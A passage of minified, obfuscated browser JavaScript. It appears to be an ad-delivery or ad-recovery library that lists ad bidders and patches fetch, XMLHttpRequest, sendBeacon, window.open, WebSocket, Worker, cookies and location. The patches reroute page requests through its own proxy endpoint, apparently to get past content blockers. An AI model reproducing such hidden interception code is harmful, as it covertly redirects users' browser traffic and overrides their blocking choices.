t[e(1199)](Tt)[e(1166)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(702)])&&void 0!==c?c:""}z.A[s(469)](i)[s(3114)][s(3398)][s(3205)](this,r)}}),ue(i,a(3119),a(3959),(function(t,r,s){const c=a;if(s){const t=s[c(751)](",")[c(1199)]((t=>{const e=c;if(t[e(3249)](e(2760))){const r=t[e(751)]("=")[1];return e(2760)[e(3529)](Ft(n,r,z.A[e(469)](i)[e(420)][e(469)][e(1710)](i[e(4214)])))}return t}));s=t[c(1166)](",")}if([c(1800)][c(3249)](t)){const a=z.A[c(469)](i)[c(4253)][c(3205)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(3026)===r?new Proxy(t[l(3026)],{set:function(t,r,c){const u=l;if(u(1837)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2505)],baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3765)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2505)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)],extra:{sourceFrameOrigin:null===(l=pe(i))||void 0===l?void 0:l[c(2006)]}}));let u=i;for(;ht(u,c(3861),c(2612),{url:t,target:r,windowFeatures:s,name:i[c(2329)]}),u!==i[c(1967)];)u=u[c(3317)][c(1147)];return i}));const p={gpt:a(2013),gpt_limited:a(394),adsense:a(4346),aps:a(844),prebid_sovrn:a(725),prebid_sharethrough:a(4241),prebid_yieldmo:a(981),prebid_triplelift:a(2372),prebid_minutemedia:a(3768),prebid_kueezrtb:a(1686),prebid_vidazoo:a(2729),prebid_adagio:a(2996),prebid_onetag:a(516),prebid_criteo:a(3653),prebid_appnexus:a(3870),prebid_adtelligent:a(1600),prebid_rubicon:a(4332),prebid_smartadserver:a(1287),prebid_nextmillennium:a(4018),prebid_trustedstack:a(1969),prebid_orbidder:a(3210),prebid_grid_criteo:a(2040),prebid_visx:a(649),prebid_equativ:a(3132),prebid_pubmatic:a(1994),prebid_yieldlab:a(4065)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(2500)](p[n]))return n;return""}var w;ue(i,a(1076),a(3959),(function(t,r){const s=a,l=r;let u="";const d=z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),{additionalHeaders:h,url:f}=be(i,0,s(3765)==typeof r?(0,o.Xz)(r,d):r);s(3765)==typeof(r=s(3765)==typeof r?f[s(1837)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(4080)],baseUrl:d,endpoint:e.A[s(4003)]}))):r instanceof i[s(2889)]&&(u=g(r[s(1837)]),(0,o.EW)(r[s(1837)])||((r=new(i[s(2889)])(r))[s(1837)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1837)],kind:o.MN[s(4080)],baseUrl:d,endpoint:e.A[s(4003)]}))),u&&z.A[s(469)](i)[s(2119)][s(3205)](this,s(3995),(()=>{const t=s;4===this[t(1182)]&&c.A[t(2546)](t(2989)[t(3529)](u,")"),l,this[t(2879)])}));for(var m=arguments[s(3199)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(469)](i)[s(2319)][s(3205)](this,t,r,...p);for(const[t,e]of Object[s(1188)](h))this[s(3305)](s(2462)[s(3529)](t),ee(e));return b})),de(i,a(1076),a(4071),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(1938)][t(469)][t(3205)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}}),ue(i,a(1076),a(2634),(function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(2216)][t(3205)](this,...n)})),ue(i,a(1884),a(2438),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(4080)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]})),z.A[c(469)](i)[c(1029)][c(3205)](this,t,r,s)})),le(i,a(4306),(function(t,e,r){const o=a,s=e&&e[o(3249)](o(1876))?(0,Nt.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(469)](i)[o(4306)])(t,s,r)})),le(i,a(2964),(function(t,r){const s=a;return t?new(z.A[s(469)](i)[s(2964)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(791)],baseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),endpoint:e.A[s(4003)]}),r):new(z.A[s(469)](i)[s(2964)])(t,r)})),i[a(2053)]=ce(i,a(1147),a(3026),{get:function(t,e){const n=a,r=i[n(3026)][e];if(n(3765)==typeof e&&[n(1837),n(3594),n(513),n(2006),n(2856),n(3076),n(2337),n(2942),n(3896)][n(3249)](e)){const t=i[n(3026)][n(1837)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1206)]:t)[e]||r[e]}return n(2734)===e?i[n(3026)][e]:n(2756)===e?function(){const t=n,e=i[t(3026)][t(1837)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1206)]:e}:n(1172)==typeof r?r[n(2753)](i[n(3026)]):r},set:function(t,e,n){return i[a(3026)][e]=n,!0}}),i[a(4214)][a(2053)]=ce(i,a(4214),a(3026),{get:function(t,e){const n=a,r=i[n(4214)][n(3026)][e];if(n(3765)==typeof e&&[n(1837),n(3594),n(513),n(2006),n(2856),n(3076),n(2337),n(2942),n(3896)][n(3249)](e)){const t=i[n(4214)][n(3026)][n(1837)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1206)]:t)[e]}return n(2734)===e?i[n(4214)][n(3026)][e]:n(2756)===e?function(){const t=n,e=i[t(4214)][t(3026)][t(1837)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1206)]:e}:n(1172)==typeof r?r[n(2753)](i[n(4214)][n(3026)]):r},set:function(t,e,n){const r=a;return i[r(4214)][r(3026)][e]=n,!0}}),i[a(3102)]=ce(i,a(1147),a(3317),(w=i,{get:function(t,e){const n=a;if(n(3102)===e)return w[n(3317)][n(3317)]===w[n(3317)]?w[n(3102)]:w[n(3317)][n(3317)];if(n(2053)===e)return w[n(3317)][n(3026)];const r=w[n(3317)][e];return n(3066)===e?function(t,e){const r=n;for(var o=arguments[r(3199)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(3317)][r(3066)](t,"*",...i)}:n(1172)==typeof r&&r[n(2753)][n(2756)]()[n(3249)](n(1923))?r[n(2753)](w[n(3317)]):r},set:function(t,e,n){return w[a(3317)][e]=n,!0}})),Object[a(2284)](i)[a(903)]((t=>{const e=a;try{if(!t[e(2500)](e(3950))||!t[e(1846)](e(3333)))return;const n=[e(481),e(4025)];for(const r of n){const n=i[e(4088)][e(1563)](i[t][e(3418)],r);n&&i[e(4088)][e(3368)](i[t][e(3418)],r,{get:function(){const t=e;for(var r=arguments[t(3199)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(469)][t(3205)](this,...o);return t(3765)==typeof s&&s[t(2500)](t(2423))&&(s=s[t(856)](3)),s},set:function(t){const r=e;r(3765)!=typeof t&&r(3857)!=typeof t||(t=r(2423)+t);const o=n[r(469)][r(3205)](this);for(var i=arguments[r(3199)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3398)][r(3205)](this,t,...s)}})}}catch(t){}}))},ce=function(e,n,r,o){const i=t;let s=arguments[i(3199)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(3199)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(469)]&&fe[l(3205)](this,e,n,r,s,null,null))return o[l(469)][l(3205)](t,t,a,...d);{const t=e[n][r][a];return l(1172)==typeof t?t[l(2753)](e[n][r]):t}}catch(t){c.A[l(2546)](l(1046)+n+"."+r+"."+a[l(2756)](),t[l(2584)]);const o=e[n][r][a];return l(1172)==typeof o?o[l(2753)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(3199)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3398)]&&fe[u(3205)](this,e,n,r,s,null,null)?o[u(3398)][u(3205)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(2546)](u(909)+n+"."+r+"."+a[u(2756)]()+"="+l[u(2756)](),t[u(2584)]),e[n][r][a]=l,!0}}}):null},le=function(e,n,r){const o=t;let i=arguments[o(3199)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3418)]&&(e[n]=function(){const t=o;for(var s=arguments[t(3199)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&fe[t(3205)](this,e,n,t(3271),i,null,null,...a)?r[t(3205)](this,...a):new(z.A[t(469)](e)[n])(...a)}catch(r){return c.A[t(2546)](t(2915)+n+t(2419),r[t(2584)],...a),new(z.A[t(469)](e)[n])(...a)}},Object[o(3368)](e[n],o(2329),{value:n}),Object[o(3368)](e[n],o(1777),{value:!0}),e[n][o(3418)]=z.A[o(469)](e)[n+o(3923)])},ue=function(e,n,r,o){const i=t;let s=arguments[i(3199)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(3199)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(469)](e)[n+"_"+r])return;const l=i(1147)===n[i(2417)]()?e:i(4214)===n?e[i(4214)]:i(678)===n?e[i(678)]:e[n][i(3418)],u=function(){const t=i;for(var l=arguments[t(3199)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&fe[t(3205)](this,e,n,r,s,null,null,...u)?o[t(3205)](this,...u):z.A[t(469)](e)[n+"_"+r][t(3205)](this,...u)}catch(o){if(a[t(4185)])throw o;return t(678)!==n&&c.A[t(2546)](t(2915)+n+"."+r,o[t(2584)],...u),z.A[t(469)](e)[n+"_"+r][t(3205)](this,...u)}};Object[i(3368)](u,i(2329),{value:r}),Object[i(3368)](u,i(1777),{value:!0}),e===top&&Object[i(3368)](u,i(2756),{value:function(){const t=i;return z.A[t(469)](e)[n+"_"+r][t(2756)]()}});const d=Object[i(1563)](l,r);if(d){const t={...d,value:u};delete t[i(469)],delete t[i(3398)],Object[i(3368)](l,r,t)}else l[r]=u},de=function(e,n,r,o){const i=t;let s=arguments[i(3199)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(469)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(3199)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(469)]&&fe[t(3205)](this,e,n,r,s,null,null,...l)?o[t(469)][t(3205)](this,...l):z.A[t(469)](e)[n+"_"+r][t(469)][t(3205)](this,...l)}catch(o){return c.A[t(2546)](t(2673)+n+"."+r+t(416),o[t(2584)],...l),z.A[t(469)](e)[n+"_"+r][t(469)][t(3205)](this,...l)}};Object[i(3368)](a,i(2329),{value:i(1738)+r}),Object[i(3368)](a,i(1777),{value:!0});const l=function(){const t=i;for(var a=arguments[t(3199)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3398)]&&fe[t(3205)](this,e,n,r,s,null,null,...l)?o[t(3398)][t(3205)](this,...l):z.A[t(469)](e)[n+"_"+r][t(3398)][t(3205)](this,...l)}catch(o){c.A[t(2546)](t(2673)+n+"."+r+t(1792),o[t(2584)],...l),z.A[t(469)](e)[n+"_"+r][t(3398)][t(3205)](this,...l)}};Object[i(3368)](l,i(2329),{value:i(2491)+r}),Object[i(3368)](l,i(1777),{value:!0}),e[i(4088)][i(3368)](i(1147)===n[i(2417)]()?e:e[n][i(3418)],r,{get:a,set:l})},he=function(e,n,r,o,i){const s=t;let a=arguments[s(3199)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(469)](e)[n+"_"+r]&&e[s(4088)][s(3368)](e[n][s(3418)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(3199)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(469)](e)[n+"_"+r][t(469)][t(3205)](this,...u);if(!h||void 0===Proxy||!o||!fe[t(3205)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(469)];m&&(f[t(469)]=function(e,o){const s=t;try{for(var a=arguments[s(3199)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(3205)](i,e,o,...l)}catch(t){return c.A[s(2546)](s(1046)+n+"."+r+"."+o[s(2756)](),t[s(2584)]),e[o]}});const p=o[t(3398)];p&&(f[t(3398)]=function(e,o,s){const a=t;try{for(var l=arguments[a(3199)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(3205)](i,e,o,s,...u)}catch(t){return c.A[a(2546)](a(909)+n+"."+r+"."+o[a(2756)]()+"="+s,t[a(2584)]),e[o]=s,!0}});const g=o[t(1986)];g&&(f[t(1986)]=function(e){return g[t(3205)](e,e)});const w=o[t(1563)];return w&&(f[t(1563)]=function(e,n){return w[t(3205)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(469)](e)[n+"_"+r][t(3398)])return!0;for(var o=arguments[t(3199)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&fe[t(3205)](this,e,n,r,a,null,null,...c)?i[t(3205)](this,...c):z.A[t(469)](e)[n+"_"+r][t(3398)][t(3205)](this,...c)}})};function fe(e,n,r,o){const i=t;for(var s=arguments[i(3199)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3205)](this,...a)}const me=(e,n,r)=>{const i=t;try{const t=se(n);if(t&&(!r||i(3384)===r||i(1800)===r||r[i(2500)](i(2403))))return!0;if(r){const s=pe(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1206)]:r,s[i(1837)]);if(t&&a[i(2006)]===s[i(2006)])return!0;try{if(i(1800)===n[i(3026)][i(1837)])return!0}catch(t){}}}catch(t){}return!1},pe=e=>{const n=t;let r=e;for(;;){try{const t=r[n(3026)][n(1837)],i=new(e[n(2889)])((0,o.EW)(t)?(0,o.sH)(t)[n(1206)]:t);if(n(1424)!==i[n(2006)])return i}catch(t){break}if(r===r[n(3317)])break;r=r[n(3317)]}c.A[n(1254)](n(2980),e)};function ge(e,n){const r=t;return n instanceof e[r(1731)]&&n[r(3145)]instanceof e[r(3771)]}function we(n,r,i){const s=t;if(ge(n,i))throw new TypeError(s(2773));if(i instanceof n[s(1731)]){const t=i[s(3053)],{url:a,additionalHeaders:c}=be(n,0,new(n[s(2889)])(i[s(3053)]));return{protectedInput:new(n[s(1731)])((0,o.Wq)({protectUrlContext:r,url:a[s(1837)],baseUrl:z.A[s(469)](n)[s(420)][s(469)][s(1710)](n[s(4214)]),endpoint:e.A[s(4003)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(2889)]){const t=i[s(1837)],{additionalHeaders:a,url:c}=be(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(1837)],kind:o.MN[s(4080)],baseUrl:z.A[s(469)](n)[s(420)][s(469)][s(1710)](n[s(4214)]),endpoint:e.A[s(4003)]});return{protectedInput:new(n[s(2889)])(l),originalUrl:t,additionalHeaders:a}}if(s(3765)==typeof i){const t=i,a=z.A[s(469)](n)[s(420)][s(469)][s(1710)](n[s(4214)]),{additionalHeaders:c,url:l}=be(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(1837)],kind:o.MN[s(4080)],baseUrl:a,endpoint:e.A[s(4003)]}),originalUrl:t,additionalHeaders:c}}return console[s(2330)](s(1650),i,typeof i),i}function be(e,n,r){const o=t,i={},s=new(e[o(2889)])(r);if((o(1457)===s[o(513)]||o(2314)===s[o(513)])&&o(1006)===s[o(3896)]){const t=s[o(4034)][o(469)](o(1018));null!==t&&(s[o(4034)][o(2088)](o(1018)),i[o(1018)]=t);const e=s[o(4034)][o(469)](o(4191));null!==e&&(s[o(4034)][o(2088)](o(4191)),i[o(4191)]=e);const n=s[o(1837)][o(3199)],r=s[o(4034)][o(469)](o(608));n>=5e3&&r&&r[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(608)),i[o(608)]=r);const a=s[o(4034)][o(469)](o(2844));n>=5e3&&a&&a[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(2844)),i[o(2844)]=a);const c=s[o(4034)][o(469)](o(2538));n>=5e3&&c&&c[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(2538)),i[o(2538)]=c);const l=s[o(4034)][o(469)](o(1655));n>=5e3&&l&&l[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(1655)),i[o(1655)]=l);const u=s[o(4034)][o(469)](o(3335));n>=5e3&&u&&u[o(3199)]>=500&&(s[o(4034)][o(2088)](o(3335)),i[o(3335)]=u);const d=s[o(4034)][o(469)](o(3630));n>=5e3&&d&&d[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(3630)),i[o(3630)]=d)}if(s[o(513)][o(1846)](o(3424))&&o(3430)===s[o(3896)]){const t=s[o(4034)][o(469)](o(3266));t&&t[o(3199)]>=1e3&&(s[o(4034)][o(2088)](o(3266)),i[o(3266)]=t)}if(o(3695)===s[o(513)]&&o(485)===s[o(3896)]){const t=s[o(4034)][o(469)](o(3929));null!==t&&(s[o(4034)][o(2088)](o(3929)),i[o(3929)]=t)}return{url:s,additionalHeaders:i}}async function ye(n,r,i){const s=t,a=i[s(3053)];if(!ge(n,i))throw new TypeError(s(2920));let c="";const l=new URL(i[s(3053)]);if(s(1271)===l[s(513)]||s(443)===l[s(513)]&&s(1712)===l[s(3896)]&&"1"===l[s(4034)][s(469)](s(4196))){const t=await async function(t){const e=s,n=new DecompressionStream(e(4196)),r=t[e(3930)](n),o=await new Response(r)[e(805)]();return(new TextDecoder)[e(760)](new Uint8Array(o))}(i[s(3145)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3208)](t),r=new CompressionStream(e(4196)),o=r[e(3143)][e(3200)]();return o[e(3030)](n),o[e(2241)](),await new Response(r[e(1553)])[e(805)]()}(t)}else c=await async function(t){const e=s,n=t[e(3770)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1983)]();return s?o:(o+=r[i(760)](a,{stream:!0}),t())}()}(i[s(3145)]);const u=be(n,0,new(n[s(2889)])(i[s(3053)])),d=u[s(3053)],h=u[s(588)],f=new(n[s(1731)])((0,o.Wq)({protectUrlContext:r,url:d[s(1837)],baseUrl:z.A[s(469)](n)[s(420)][s(469)][s(1710)](n[s(4214)]),endpoint:e.A[s(4003)]}),{method:i[s(955)],browsingTopics:!!isSecureContext,body:c,cache:i[s(2680)],credentials:i[s(3987)],headers:i[s(3345)],integrity:i[s(4135)],keepalive:i[s(3236)],mode:i[s(973)],redirect:i[s(1263)],referrer:i[s(2116)],referrerPolicy:i[s(736)],signal:i[s(4127)]}),m=new(n[s(2889)])(a);if([s(3448),s(3933),s(4005),s(2043)][s(3249)](m[s(513)]))throw new Error(s(1370));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function ve(e,n,r){const o=t;if(n){const t=o(3345)in n?new Headers(n[o(3345)]):e instanceof Request?new Headers(e[o(3345)]):new Headers;for(const[e,n]of Object[o(1188)](r))t[o(3398)](o(2462)[o(3529)](e),ee(n));n[o(3345)]=t}else{const t=new Headers(e instanceof Request?e[o(3345)]:{});for(const[e,n]of Object[o(1188)](r))t[o(3398)](o(2462)[o(3529)](e),ee(n));n={headers:t}}return n}var xe=M(1477);function Ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3101)])||void 0===r?void 0:r[e(3079)])&&void 0!==n?n:[];if(Array[e(3235)](o)){c.A[e(2546)](e(796)[e(3529)](o[e(3199)],e(3501)));for(const t of o)try{t(window[e(3101)])}catch(t){c.A[e(2546)](e(1889),t)}c.A[e(2546)](e(2282)),window[e(3101)][e(3079)]={push:function(t){const n=e;try{t(window[n(3101)])}catch(t){c.A[n(2546)](n(1889),t)}}}}}async function ke(e,n,r,i){const s=t,a=Array[s(1825)](e[s(4214)][s(3253)])[s(1060)]((t=>!i[s(3249)](t)))[s(1060)]((t=>!(0,o.EW)(z.A[s(469)](e)[s(2527)][s(469)][s(3205)](t))));i[s(3796)](...a);for(const t of a){const o=z.A[s(469)](e)[s(2527)][s(469)][s(3205)](t);(0,C.pI)(r,o)&&await(0,xe.A1)(e,n,o)&&((0,xe.VL)(e,n,o),(0,xe.AG)(e,n,t))}}function _e(t,e,n){const r=[];return()=>{const o=a2B;ke(t,e,n,r);const i=[...n[o(4277)][o(1199)]((t=>o(3910)[o(3529)](t,o(2704))[o(3529)](t,'"]'))),...n[o(2559)][o(1199)]((t=>"#"[o(3529)](CSS[o(3783)](t),",.")[o(3529)](CSS[o(3783)](t)))),...n[o(3043)][o(1199)]((t=>"["[o(3529)](t,"]"))),...n[o(463)][o(1199)]((t=>t[o(2530)][o(1199)]((e=>"["[o(3529)](t[o(1603)],'="')[o(3529)](e,'"]')))))[o(706)](),...n[o(595)][o(1199)]((t=>""[o(3529)](t)))][o(1166)](",");for(const r of Array[o(1825)](z.A[o(469)](t)[o(2765)][o(3205)](t[o(4214)],i)))(0,xe.M5)(e,n,r);for(const r of Array[o(1825)](t[o(4214)][o(2763)]))try{var s;if(r[o(4248)]===r[o(4152)][o(3199)])continue;if(r[o(4248)]=r[o(4152)][o(3199)],o(2298)===r[o(3582)][o(4106)])continue;if(null!==(s=r[o(3425)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3249)](o(2480)))continue;(0,xe.VE)(e,n,r[o(4152)])}catch(n){(0,xe.vR)(e,t,r)}Ae()}}var Me=M(9150);function Ee(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(4003)])[r(513)];return t[r(513)][r(1846)](o)}catch{return!1}}function ze(e,n,r,o){const i=t;let s=arguments[i(3199)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2B;return e(3423)+(0,Me.t)(t[e(3026)][e(513)]+e(2518))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2B;return e(3423)+(0,Me.t)(t[e(3026)][e(513)]+e(395))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(3199)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(3205)](this,...l))return t[e(3205)](this,...l);try{return o[e(3205)](this,t,...l)}catch(o){return c.A[e(2546)](e(2915)+n+"."+r,o[e(2584)],...l),t[e(3205)](this,...l)}})}else ue(e,n,r,(function(){const t=i,n=z.A[t(469)](e)[a];for(var r=arguments[t(3199)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3205)](this,n,...s)}),s);var l,u}function Be(n,i,a,c){const l=t;if(i[l(3613)]||i[l(777)])return;i[l(3613)]=!0,z.A[l(1970)](i),function(){const e=l;let n=arguments[e(3199)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(2572);if(z.A[e(469)](window)[e(3178)][e(3205)](window[e(4214)][e(698)],e(4008)[e(3529)](r,'"]')))return;const i=window[e(4214)][e(3517)](e(1157));z.A[e(469)](window)[e(930)][e(3205)](i,e(2329),r),z.A[e(469)](window)[e(1776)][e(3205)](window[e(4214)][e(698)],i),z.A[e(469)](window)[e(2119)][e(3205)](window,e(2584),(r=>{const i=e;switch(r[i(3777)][i(3164)]){case i(3861):if(i(2612)===r[i(3777)][i(2329)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(757)])||void 0===e?void 0:e[t(3205)](n)}),0),n[i(4357)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2B,n=[];let r=t;for(;r!==window[e(1967)];){try{n[e(3796)](r[e(2329)])}catch(t){}r=r[e(3317)]}return n}(r[t(3291)]);r[t(3777)][t(3777)][t(2329)]&&o[t(3796)](r[t(3777)][t(3777)][t(2329)]),null===(e=n[t(4357)])||void 0===e||e[t(3205)](n,function(e){const n=t,r=window[n(3928)][n(1460)]()[n(2556)]()[n(1199)]((t=>(t[n(1756)]||t[n(1805)])()))[n(1060)]((t=>e[n(408)]((e=>e[n(3249)](t)))));return r[n(3199)]<=1?r[0]:r[n(1081)](((t,e)=>e[n(3199)]-t[n(3199)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(469)](window)[n(1663)][n(3205)](window,r,{credentials:n(2626)});let c;c=a.ok?await a[n(3366)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1206)]:r,ht(window,n(1113),n(3674),{target:i,windowFeatures:s,url:c})})(r[i(3777)][i(3777)]);break;case i(1113):if(i(3674)===r[i(3777)][i(2329)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(469)](window)[n(4253)][n(3205)](window,i,null!=r?r:n(2256),o);wt(window,s,i,o)})(r[i(3777)][i(3777)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2B;lt(t,r(3645),(arguments[r(3199)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3398)](r(2347),e)[r(3398)](r(2816),n)[r(3398)](r(3594),new URL(location[r(1837)])[r(3594)]))}(n,t||l(937),"")}}),i[l(4214)][l(1641)](l(2612),(t=>{const r=l;if(t[r(2400)])return;let s=t[r(1514)];for(;s&&"a"!==(null===(a=s[r(595)])||void 0===a?void 0:a[r(2417)]());){var a;s=s[r(936)]}if(s){var c;let a=z.A[r(469)](i)[r(2237)][r(3205)](s,r(1837));if(r(3765)!=typeof a||a[r(2500)](r(2403)))return;const l=null===(c=pe(i))||void 0===c?void 0:c[r(2006)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(1206)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2505)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)],extra:{sourceFrameOrigin:l}});let d=z.A[r(469)](i)[r(2237)][r(3205)](s,r(3201));d=Ft(n,d,z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)])),t[r(894)]();let h=i;for(;ht(h,r(3861),r(2612),{url:a,windowFeatures:d?r(2760)[r(3529)](d):void 0,name:i[r(2329)]}),h!==i[r(1967)];)h=h[r(3317)][r(1147)]}})),ze(i,l(3119),l(3215),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=ge(i,e)?await ye(i,n,e):we(i,n,e);r=ve(s,r,a);for(var c=arguments[o(3199)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(3205)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(1731)]?(0,C.pI)(a,t[e(3053)]):(0,C.pI)(a,t)})),ze(i,l(1076),l(3959),(function(t,r,s){const c=l;for(var u=arguments[c(3199)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(3205)](this,r,s,...d);const f=z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),{additionalHeaders:m,url:p}=be(i,0,c(3765)==typeof s?(0,o.Xz)(s,f):s);s=c(3765)==typeof s?p[c(1837)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(4080)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]}),w=t[c(3205)](this,r,g,...d);for(const[t,e]of Object[c(1188)](m))this[c(3305)](c(2462)[c(3529)](t),ee(e));return w})),de(i,l(1076),l(4071),{get:function(){const t=l;for(var e,n=arguments[t(3199)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1479)])||void 0===e?void 0:e[t(4071)])||z.A[t(469)](i)[t(1938)][t(469)][t(3205)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1206)]:a}}),ue(i,l(4284),l(2885),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4080)],baseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),endpoint:e.A[s(4003)]}),z.A[s(469)](i)[s(1663)][s(3205)](i,t,{method:s(2725),keepalive:!0,body:r,mode:s(587)}),!0}),(function(t){return arguments[l(3199)]>0&&(0,C.pI)(a,t)})),ue(i,l(3119),l(3959),(function(t,r,s){const a=l;if(s){const t=s[a(751)](",")[a(1199)]((t=>{const e=a;if(t[e(3249)](e(2760))){const r=t[e(751)]("=")[1];return e(2760)[e(3529)](Ft(n,r,z.A[e(469)](i)[e(420)][e(469)][e(1710)](i[e(4214)])))}return t}));s=t[a(1166)](",")}if([a(1800)][a(3249)](t)){const c=z.A[a(469)](i)[a(4253)][a(3205)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(3026)===r?new Proxy(t[l(3026)],{set:function(t,r,a){const 